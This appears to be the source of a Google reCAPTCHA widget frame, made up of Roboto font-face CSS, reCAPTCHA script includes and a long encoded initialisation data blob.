  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7pVbGMfEfQk8FCd_g5LtOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7pVbGMfEfQk8FCd_g5LtOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7pVbGMfEfQk8FCd_g5LtOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OHb8O9dFDDnxN+wrAqw5JDNirCn8KjPMOGw4UmW8OCc0PCp8OWwr7CgAIOw7x5ZMKHwqpJU8Kad2R5w7A4wpPCq8OjwoNuwowKw5UDcHTCosKawpzCp8Opwo4DDMO+w7bDsUg5wpvDsMO4wrLDlGguFcKCwrI2EDFfIcOCw4/DrMKIwqxOdSxow4Uqw6HCgw/Csw9gccOXw5fCpQbCrMKVecO6Q8OZwpFCwpVhAzEMw47CnnXCj8OOLsObw5huw4NXJMOcwrxwwrbDrjhSOzISSmBWw5NxW8Kww5dlw4nDmsOqw6Qnw5rDpmrCrMKqwpnDhTHDljUzw4sAMnXDkFJcw6fDpF3CnB/[base64]/DkwMaT2g1GsKlw65oCMO+woDDl8OGE8Kdw6rDh25aDcOmfsKlX0bCpTp0woJpw6rCsVVrUhFAw4zCp3ACwpprE8OyDcO6FR0PLzBdwrrCuXBdwonCpUfCiEHDpcKmb13Cnl9nHcORw6FJw7ocDsOEK1UIQ8OPc8KIw4Rrw4k/ByBVe8Oew4/Ck8OhBcKJJj/CrMK9P8KcwqvDgsOrw5Y2w6bDmMOmwp5MEjobwpnDgsO3cljDq8OsScO9wqEkZ8O7TUNmcSjDi8KGRcKQwrfCpMOufn/Cgg3Di3nClxZsT8O1I8OfwpzDpcOPwrFOwp1SeGhbJsOawp0iB8O/Wz7Cv8KwfnLDlikXfmZAJVnCrsK6woQpMTjCmcKBR1rDnjvCtMKQw5NwFsOPwr7Cl8K3cMOdEFvDl8Kcwrowwp3CmcKqw5TDjlLCkHo3w4kxwpAjw4XCusKlwrPDscO9WMK7PsO/w6VQwrTDj8KCwptew5HCojtOGsKJC8OKTEfCqcK2GXzCisOkw7kQw4x3w7QMOcODTMKAw70aw7LCpW/DmsKJwq/ClsOlNzYEw4ItTMKfesKbdMKaZMOCSznCpxYhwq3DnMO4wrLCukZGWcKnXXc1RsOFw69HwoJ2EHrDiwRSw6Rrw4PCr8KQw6kGM8Okwr/Ch8O6Kn/CscKfw7oMw4xgw5IAMMKaw4lzw5NTMB3DqzPCpcKLw7UQw7omw43CpMKxO8KLaz7DpsOSK8OfPWrCrcKMEADDslRAbRDDuB/Dq286X8OVHcKCwr3DosKYT8KqwqoRw7seQk1Kw5IUw7bCg8OGQ8Ktw5M+woUdGMK1wpDCq8OWwps0DsKCw4BwwrvCrELClcOcw6vCt8Knw6poMsKud8KdwrLDgi3CosKewp9hPRQ4RX7CgcKVZHgFBcKqeTTCsMOBwrDDiSk9w4nCnlbCsWXCtjJnC8K+wo/CnnpLwrvCj31gw4LCl2/CuMKhDkNiwqfCicKGw7fDrgbCj8OdM8O4Qio1PQJYbsOIwoXDqGZaXDjDgsOmwq7DmsKWU8KZw5B1RQTCnMOCSj4cwpfCncOYwpouwrwPw6bDmsOPZ2krQcOVNMOGw7vCg8O6WMK/w6QmFcK8wqPDqRpZVcOKR8OBO8OWEMOwMSDDp8O4X1s+JBdjwpJgIjNhOsKew5FJUwlAw5kKwqHCrlnDg0F6wq5IX23CocKZwr4yEMOmwpI/woHCqEzCiwRIFQjCo8KcLcOQI3TDqF/[base64]/DnnpnwrbDvcK0WsOhQ8O4UsO9UMOKNcKtYcORPgl+csO4Yid0D1Efw7R+OcO1w7PCoMKzwr7CgxfDnC7DhsKwR8KsSChiwqslSCtOEsOVw58xTcO8w4/DqcOsKwU6WsKewq/Crk9wwo3DgAbCuXI/w6xuSyoxw4PCq3BBYz3CrDJww6vChirCkSY7w7FpDcOYw4bDuQTDhsKQw5cqwoPCqkh5wpVIWsOJZcKJWsKOeXDDgllPCVMhKcOZBHY7w7/Chl3DuMKkw4XCk8KzTgdpw7dZw6V/UiAFw4vDojDCtMKPHFDCrD/Co1TCgMK7P1omH3IDw5DCrMObDsOmwobCkMOfcsKtU8KYGDnDrsOPY0DCrcO1Zlorw59Eayoew6hQwqACCsOJwrsowpXCvMO0wpQTAG3CgXJVO1vDlHnDiMKkw6LDk8OoLsOIwonDh31lw6dnRMKpw6J2VF/CtsKxScKMwo8NwrtcY3QxEcOow6fDq8O9UMKVD8O7w6bCjjoGw6LCmMK6E8KuBT3Dt1YmwrPDksKSwqzDuMKAw69OHcOTw7o3BsOiGWYUwonDvwsFZmAMExfDrEjDtDZ6XhLClMOCw5VDXMKRICdnw4FOXMOIwpJUw7DCrhYyXsOcwph/[base64]/wpZmw5QJZMOqwrLDqcKsCmDCgsODwrYpwoDDtRAHw6nDt8Orf38lX07CqBMRc8ODbUnDlMK1wojCsQTCrsOQw43Ct8K2wr0TdMK5X8KZHMOBw7zDsh81w55Ew7jCoTgNT8KCR8KkIS/DpX5EIMKXwp/Dl8OsMS4FfVjCqkfCq13CiX5kbMOXbsOAc07Cg1HDoQ7DrXHDr8OkacOvwozClsOVwpBcGBHDusOaDcOVwo/CnMKxP8K6TClLfUnDscO1MsOuCkxywqh8w6nCtQU3w4rDgMKBwrM9wpsYWmYxMQFLw5tSwpfCriUUQMKww7zCkwchGSzDvQJQFMKOQ8OaYQTCkMKFw4QTLcKAESJFwqsfw63DncOYKSfDhVTDg8KmCn44w7/CgcKawovCkMOgwovCv1QUworCryfCgcOiHEN5TRELwo3Di8Olw4nCmcKsw5A0bRliV1pVwp7ClVbDmAnCjcOWw67DssKXYl3DmjbCuMOJw4/Di8KKw4AvEyLDlhseAzLCn8OKH2nCs1jCmMOTwp3Cr055WR10w7zDjUrCgkZJbAglw5bDskpnExg4EMKLf8KVNRrDkMKDdsO6w6E/VktiwqnCvsOtIcKnWBUHHMOtw6fCkgnCmFYQwpDDoMO+wrnCgsOlw67CssKGwr8CwoLCjsKXAcK+wpLCmyMvwq05cSjCo8Kyw5HDpcKFDsOiX1DDt8OYah7DnmLDncKGw7wbB8Kew6PDsgvCncKbRyxxP8KKZcObwpfDlcKcw6YdwqzDnjM/w4LDqMOSw5dADcKVdsK/[base64]/CtsKnwoFIw4l5wrzCr1F9bMOnPik9wrtRw5kFwqzCuBUyUcK2w4p2wpnDlsOSw7DCkX0FDGrDhsKLwpoTw6/[base64]/w6Npw7jCskrDnsOmKMKvwrMlw4ZmDh9NwprDjcOpX0hewrZ/w43CrHtewqkjFj0Qw40hw57DlMOlOEYWTg/DrcOkwoxvX8KcwoHDvcO6KsKue8OJKcKbPTrCt8KIwqnDl8K1MhUMMnTCkmp/woLCuRHDrMOPMMOVFMO4UEUJfsK4wrLDkcO0w65JNsOFcsKAcMK5L8KIwpFLwqMJw6vCpUwLw5zDhX93w6zClTB0w7HDoW9mckpzYsKww4YQHMOUOMOnd8O6HMO+SDAJwqFMMTnDnsOMwoXDiUbCl1wDw7xZK8OPIcKQw7XCrG1LeMONw4HCqB1mw7TCocOTwpJ/[base64]/[base64]/w44qwpcEdErDgDZeHsOpVMKhw6LCnMOIw6/[base64]/bkjDqkzCtT9OBMOSw53DuMK5w4jCp2w2wpzCoMOjdcOkwp4kMwPCksOfbR1Fw4LDqxPDnDp8wq1eLHJtSmHDmEHCo8KMBQzDtsKxwrgSR8OgwoHDmsOiw7LCqsK/w7HCqWHCmkLDtcO8L33Cu8OqDy7DoMOKwrPConDDh8KSPh7Ct8KUUsKJwonCjQPDmwdcwqomLHzCmsObOMKITsOcYcOVe8KjwqQOV1/CqBjDo8OdG8KSw5XDigLCikgAw4rCu8OpwrXCmMKLFyzCtMOKw6IjABnCs8KBJlM3a3DDmMKiQxYTNsKYJsKdXsKiw6PCtMOTdsOuYcOywoAPf2vCkMOzwr/ClMOgw7oqwoDCjxwXP8O3OWnDm8OJUXNlwr9hw6ZlH8K5wqItw59Cw5DCmwbDrcOiAsKSw5dEwqVkw6TCogYxw4XDoHvCtsOvw4d/Sw5swobDtUxZwq5QT8K6w5jCvg4+w5/DqcK7Q8KxKQDDpgjCh10owp9IwqdmEMO5cj9/woTCr8KMwoTDscOHw5nDgsO7LsOxYMKuwpzDqMK9wq/DrMOCDcOLw4JIwolwScKKw5bDtsKjwprDt8Oew53Dris2wp7DqiRRUHXCszPCh14AwrTCk8KqScKOwrnClcK0w6pOAnjCo03DosKXwqXCs2snwq0cRcKxw7bCvcKxw5nCscKIJMOtDcK7w5zDqcK0w6XCngjChXskwpXCuyzClV9/w7/[base64]/woQtw5/[base64]/DrWcfEGMCP8KswpUAB8Oxw4I0VQDCmMKTc2DDs8Oow7ALw73DkcKjw5VSRyJzw6/CuzVEw5NRWCUxw5nDu8KOwpzDsMKswqRvwr3CqzNbwpbCj8KWUMONw5l5T8OnBB3Cg1TDpMK8w77CjlNvQ8ONw70mEyk8UifCvsOISSnDucKwwp1Yw6MJbjPDoBMCwrPDkcK4w6jCvcKFw4REHlk2LU8DVRjCtMOQf0JGw77CtS/CoV0WwqMRwpc6wqTDosOSwoIww7/CkcKiw7PCvRzDkWDCt21Lw7RFNVbCkMO2w6TClMKsw5fCg8OTU8KtVMOnw4nCoWrCv8K9wrtEwoDCqHh/w53Dl8O4PwYcw6bCjirDtx3Cu8ObwqPDpU4owqd2wprCosOZHcK4QsO5VHxNDyI5UsKKwooBw7UHOG81T8OoL1QmGDLDuhJWUcO1ChA/[base64]/ZcKRTwfDpcK5PMOMQ27DjV1rwqQtHVnCmMKDwo/[base64]/DrRTDli8Yw7UvwopbEg/CtcO2wq/CvMOiSDfDuwvCksKZwpDCunVuw6TDucOnLMK9VsKDwqnCsGxkwrHCijHDgMOSwqLCm8KaIMKfAl51w5nCmmNQwpUWwrIXA21ILVzDj8O3wrNQRy8Iw4DCgw7DmBDDkxIeGk5DAj8Pwow1w7jCmsOJw4fCu8K0esK/w7dEwqNFwpEYwqzDkMOtw4PDocKZHsOTPzkVTHVye8Kew59dw58wwpYDw6XCry0oYVJJNsKKD8K2TW/[base64]/CisKLwrklwo5Iw7XDt8K9HcKqacKfcTbDq8KPw4wuEh/ChsOUH3/DgwPDrkrCjXAWfR/CghXDj0tCPm5ZUcOCdsOrw5xvJUXCtR5kJ8KYbxB2wo41w4jCrcKNAsK+wrjCrMKiw7Bswr0ZM8KYDTzDtcOORcKkw6nDnRXDlsOwwrVsWcOoOgjDlcOnEWdhCMKyw6fChl7DnMOaFB58wprDpTTCqsOXwrvDvMO6fhLDj8KjwpXCik7CkGApw5/Dt8KUwoQ9w7IVwq/CpsKswrjDs1HDq8K0woTDjVgmwqx7w5F2w5vDqMKjGMKcw58GCcO+csKIeT/ChcKMwqoBw6PDlD/Dm2kwWk/[base64]/dCbDhhclZDUpUsO2w4RLwobDrmbDosKtCcO/ZMK0dWhfw5tcTQM1biRaw4AOw5LDocO9PMKUwrbCk0rCqsOFd8Ogw78FwpIIwpECL3JKf1jDtTt1IcKsw65sNTTDjsOGb2Rdw7B8E8OPE8OrTHAPw4UEBsOUw6DCo8KaUTHCg8OSC241w7krQThZXMKhwrXCiUt9bsOQw53CmsKgwo/DsyPCsMOjw6zDqsOScsOiwobDk8OENcKDwobDmcO9w54sZsOiwqpTw6bChi8CwpoZw59Wwqw5RQfCnTNbw4k8RcOtS8KYVsKlw6ZqE8KpQsKJw5/ClsObb8KHw6/CqTwcXAXChFzDqxnCjMKbwrAQwpcywoAtOcKtwq1Aw7ZDEQjCrcOHwqHCucOOwp7DjMKBwoXDpGrCpcKJw6UPwrEww7fDvnTCgQ/Clx5XY8OXw5pJw5HCiRDDhVfDgg0rNx/CjXrCtCdUwohZBmLCiMOlwqzDgsOzwp4wGsK/[base64]/CqS/CiwtUwp0MwqwOGkoCw6TCiW3Ck1DDvMO5w5JFwpYgf8Oaw7wowrHCpMKOZFfDg8OqU8KnLsOjw4/DpcOrw4vChjfDtQAEDxnCvBd0A1TCj8O+w4wSw4/DlMKlwonCmwk4wpYPN0TDpzIHwoXDuRTDk0A5wpDDrUHDhCnCjMKkw78/AsOPPcKtw5XDoMKLeGcBwoDDh8OyNyYzdsOESBzDrz8vw6LDplRaesOAwq4OGTXDgl96w5DDlcODwpwAwqhTwqnDvcO8wqsUI1DCuj5Lwp4uw7DCkcONasKVw6PDmcOyJ0xzw6QEHsKiJ0/[base64]/QcKqLcOMdcOpw6zDvn/DksKCCcOEUQfCsBHDgV0lwp9Iw6HDsGjCgy7CscKQYMOSXBHDucOTPMKNTMO+Hi7Cu8OdwpfDkll1A8OfNsKAwpvDgyHDt8KvwpXCgsK3dsK8w5bCmsOMw6vDlDQpHMOvW8OgAho6WsOhXgbCgzzDh8KqRcKUYsKdwpDCjMKGPiXCvMKHwpzCrSVKw4/Cu2IbbsO4HH1JwqjCrTjCu8K8w6jClMOBw6Y5DcO4wr3CpsKzG8ONwokDwq/CnsK8wrvCm8KPMBUowr5pUX/Do1/Dr0vCjD/[base64]/[base64]/Cj8KAw4UiYsONAzXCt8OTHTTClMKgwrvCgG/CjsOuD21IEsOLw7vDqG41w4DCq8Kec8Omw5paL8KhU0rCpMKtwqfCgCHCszIKwrIoSWpWwqrChQF3w4lVw57Cr8Kvw7XDusOvH05nwohvwr9WPcKKTnTCqizCoD5Zw57CnMKAPcKNe2hpw7xKwq/[base64]/wpjCpcO8w4bCkMKpVEfCvy5fUcKyNVFCb8O8JsKewqvDnsOLQzLCsjTDtx/[base64]/[base64]/DiU4Yf3k0BMKLLMKHPcO+M8KEw7I/wqJVwqUQWcOxwpBXecOBLmtdXcOgwqQ3w7XCmFE3Uydrw5Bgwq/CjBpfwoDDocO2YwE6UMKZMVTCgBLCgsKRdMOnKUfDkEnDmcOKGsKAw7xCw5/DusOVMnDCosOYaExXw7JabDDDnWzDujnCgwLDrkQ2wrJ9w44Jw5Bjw4ttw67Ds8KnEMKcUsK2w57Dm8OkwopqQcOn